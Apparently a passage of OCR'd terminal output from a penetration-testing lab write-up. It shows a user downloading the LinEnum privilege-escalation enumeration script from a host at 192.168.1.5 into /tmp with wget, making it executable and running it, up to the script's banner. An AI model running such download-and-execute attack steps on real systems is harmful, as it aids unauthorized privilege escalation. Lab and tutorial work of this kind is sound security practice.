 ignite@ubuntu:/tmp$ wget 192.168.1.5/LinEnum.sh
--2021-02-28 10:22:14--  http://192.168.1.5/LinEnum.sh
Connecting to 192.168.1.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh                                                 100%[=======
2021-02-28 10:22:14 (387 MB/s) - ‘LinEnum.sh’ saved [46631/46631]
ignite@ubuntu:/tmp$ chmod 777 LinEnum.sh
ignite@ubuntu:/tmp$ ./LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled